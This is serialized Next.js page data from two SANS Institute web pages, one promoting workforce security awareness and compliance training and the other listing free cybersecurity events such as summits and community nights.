operates."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L1c",null,{"className":"media__video","thumbnail":{"alt":"","height":572,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt655e54af0633e319/67abd91c0b17d7f0c5053c94/572x572_cover_image.png","width":572},"youtubeId":"","video":{"type":"video/mp4","url":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt92109f8f121df061/68b2080e98564f0217b4b956/SANS-Workforce-Promotional.mp4"},"isInModal":"$undefined"}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1d:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
19:["$","$L10","3",{"className":"quote-card-carousel__wrapper","children":["$","$L1d",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Discover the Impact of SANS Training"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Whether for our developers, administrators, or executives, the SANS Security Awareness training curriculum hits the nail on the head! I canâ€™t begin to count how many conversations have been sparked, relevant questions have been asked, light-bulbs of understanding have lit up, and less secure behaviors have changed as a result of this content. We are grateful for the positive impact SANS has had on the security of our organization and the clients we serve, and look forward to many years of partnering together.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Workforce Security Customer"}],""]}]]}]}]]}]]}]}]
1a:["$","$L10","4",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-large u-bg-color-surface-secondary","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Transform Your Security Culture With SANS"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"Discover how SANS can help you create lasting, behavior-driven changes across your workforce."}],false,["$","$L12",null,{"asElement":"$13","className":"promotional-content-banner__cta","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Contact Us| Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}]]}]}]}]}]}]
1e:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
18:["$","$L10","2",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Delivery and Experience"}]]}],["$","p",null,{"className":"headline__text","children":"What you can count on when deploying training across your organization."}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Fast, flexible modules"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Designed to fit into the flow of work, SCORM-compliant lessons take just minutes to complete."}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"play","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Real-world, scenario-driven content"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Covers the threats users actually faceâ€”like phishing, social engineering, and AI misuseâ€”through engaging, practical examples."}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"degree","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Clear visibility into progress and impact"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Track completion, measure behavior change, and demonstrate value with LMS reports and dashboards."}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"sealcheck-certification","size":24}]]}],["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Specialized training for high-impact roles"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Provides deeper guidance on cybersecurity risks for users in developer, IT, and operations rolesâ€”without overwhelming complexity.  "}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"technical-training","size":24}]]}]]}],"$undefined"]}]}]
1f:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Workforce Security and Risk Training | SANS Institute"}],["$","meta","1",{"name":"description","content":"Stay ahead of cybersecurity risks with our SANS expert-led Workforce Security and Risk training. Equip your team with practical skills for immediate, effective workplace action."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/workforce"}],["$","meta","4",{"property":"og:title","content":"Workforce Security and Risk Training"}],["$","meta","5",{"property":"og:description","content":"Stay ahead of cybersecurity risks with our SANS expert-led Workforce Security and Risk training. Equip your team with practical skills for immediate, effective workplace action."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/workforce"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Workforce Security and Risk Training"}],["$","meta","12",{"name":"twitter:description","content":"Stay ahead of cybersecurity risks with our SANS expert-led Workforce Security and Risk training. Equip your team with practical skills for immediate, effective workplace action."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1f","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
20:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
17:["$","$L20","1",{"headline":{"text":"Designed by the experts who train the industry, these programs deliver market-leading security awareness, risk management, and compliance training that drives real behavior change across the workforce.","title":"What is Workforce Security and Risk Training? "},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Security Awareness Training"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Engaging, expert-developed training that empowers the workforce to recognize and respond to security threats."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Man Presenting Graphs on a Smartboard in a Room Full of People","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta8c0506de04f8e7f/68347886ad58093a975a7f6c/assets_grid-content-cards_Security_Awareness_Training_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/security-awareness-training","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Security Awareness Training | Title: Learn More | Location: /for-organizations/workforce/security-awareness-training"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Compliance Training "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Targeted education to help meet regulatory requirements and demonstrate audit-ready workforce knowledge."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Pensive Man Touching His Chin in an Office Setting","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc1dedf62bab039e7/68347886076eb3eead5c42e2/assets_grid-content-cards_Compliance-Training_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/compliance-training","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Compliance Training  | Title: Learn More | Location: /for-organizations/workforce/compliance-training"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Risk Management"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Delivers essential security knowledge to high-impact roles through short, focused, scenario-driven modules."}]]}],"$L21","$L22"]}]}],"$L23"]}]
21:["$","$L14",null,{"className":"navigation-card__image","alt":"Two People Working at a Shared Desk with Monitors All Around Them","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf611aea85d3305a5/68347886c3e95f2074617370/assets_grid-content-cards_Risk-Management_1104x636.png","width":1104}]
22:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/risk-management","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Risk Management | Title: Learn More | Location: /for-organizations/workforce/risk-management"},"children":"Learn More"}],"$undefined"]}]
23:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Success Services"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Strategic support and advisory services to launch, manage, and scale impactful training programs."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Two Men Shaking Hands Across Office Table","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt744ae77682054f1b/68347886816b8515036b056a/assets_grid-content-cards_Success-Services_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/services","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Success Services | Title: Learn More | Location: /for-organizations/workforce/services"},"children":"Learn More"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/free-cybersecurity-events?_rsc=1askj
body_size: 8903
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","free-cybersecurity-events","c"],[["slugs","free-cybersecurity-events","c"],{"children":["__PAGE__",{}]}],[["slugs","free-cybersecurity-events","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","RAAEv32_lcISVp3aOty8Vv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","RAAEv32_lcISVp3aOty8Vm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/free-cybersecurity-events","title":"Free Cybersecurity Events"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Free Cybersecurity Training Events"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS is pleased to offer a variety of virtual training events for the global cybersecurity community. Explore the events listed below and start making plans to level up your knowledge, hands-on skills, and industry connections. Join the SANS community to access our free events!"}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Four People Smiling and Looking at a Tablet","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte71c8293c0d87805/68219f60884e26399ddfb88a/assets_secondary-hero_community-resources2_890x890_(1).png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Webinars","tag":"#webinars"},{"label":"Community Nights","tag":"#community"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17"]
17:["$","$L10","2",{"children":"$L18"}]
19:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1a:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
18:["$","section",null,{"id":"community","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Community Night Events"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS Community Nights are a great way to stay in touch with your local InfoSec community and to hear the latest in technical wizardry, industry intelligence, and thought leadership from our amazing presenters.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The sessions are free of charge to attend, however, as spots are limited and will be allocated on a first-registered basis. Connect with like-minded cyber professionals and learn from their experiences in the industry. Share ideas, foster genuine connections, and cement your place in cybersecurity.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L19","0",{"asElement":"$1a","className":"split-content__cta","href":"/mlp/community-night-events","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Community Night Events | Title: View Events | Location: /mlp/community-night-events "},"variant":"primary","children":"View Events"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Students Networking","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2998e7fd9d430d53/683640a45a0af5f83f8bd20e/assets_generic_Live-Events_1168x860.jpg","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1b:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Free Cybersecurity Training Events | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS Institute is offering a variety of free virtual training events for the global cybersecurity community. Learn more about our upcoming summits, virtual forums, community nights and more."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/free-cybersecurity-events"}],["$","meta","4",{"property":"og:title","content":"Free Cybersecurity Summits and Networking Events | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"SANS Institute is offering a variety of Free Cybersecurity Summits and Networking Events for the global cybersecurity community. Learn more about our upcoming summits, virtual forums and more."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/free-cybersecurity-events"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Free Cybersecurity Summits and Networking Events | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"SANS Institute is offering a variety of Free Cybersecurity Summits and Networking Events for the global cybersecurity community. Learn more about our upcoming summits, virtual forums and more."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1b","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
15:["$","$L10","0",{"className":"c-feature-and-links","id":"summits","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Summits"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS Summits are one or two day events that bring together practitioners and leading experts to share and discuss case studies, lessons learned, new tools, and innovative strategies."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"No matter your background or skill level, SANS Summits give you theÂ chance to learn, connect, and share with cybersecurity professionalsÂ from around the globe. Â You'll walk away with actionable information, a fresh perspective, and new tools that you can immediately leverage in your work to protect your organization from ever-evolving threats.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L19","0",{"asElement":"$1a","className":"split-content__cta","href":"/cyber-security-summit","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Summits | Title: View All Summits | Location: /cyber-security-summit "},"variant":"primary","children":"View All Summits"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"A Summit Speaker on Stage","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta63b3f199c5d23f4/684702e4dc186d75ac0803f7/assets_split-content_Summit-Overview-option2_756x636.png","width":756}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L1a","0",{"className":"c-link-block","href":"/cyber-security-training-events/cyber-threat-intelligence-summit-2026","children":[["$","span",null,{"className":"link-block__title","children":"SANS Cyber Threat Intelligence Summit & Training 2026"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M27.862 6.4a.87.87 0 0 0-.735-.4H18.4a.87.87 0 0 0-.794.512l-.958 2.106H4.873a.873.873 0 0 0-.646 1.46l3.83 4.213-3.83 4.213a.872.872 0 0 0 .646 1.46h7.973a.87.87 0 0 0 .794-.512l.958-2.107h6.81l-3.802 8.367a.873.873 0 1 0 1.588.722l8.728-19.2a.87.87 0 0 0-.06-.834M12.284 18.218H6.845l3.037-3.34a.873.873 0 0 0 0-1.174l-3.037-3.34h9.01zm9.918-2.618h-6.81l3.57-7.855h6.81z"}]}]]}],["$","$L1a","1",{"className":"c-link-block","href":"/cyber-security-training-events/sans-cybersecurity-leadership-summit-2026","children":[["$","span",null,{"className":"link-block__title","children":"SANS 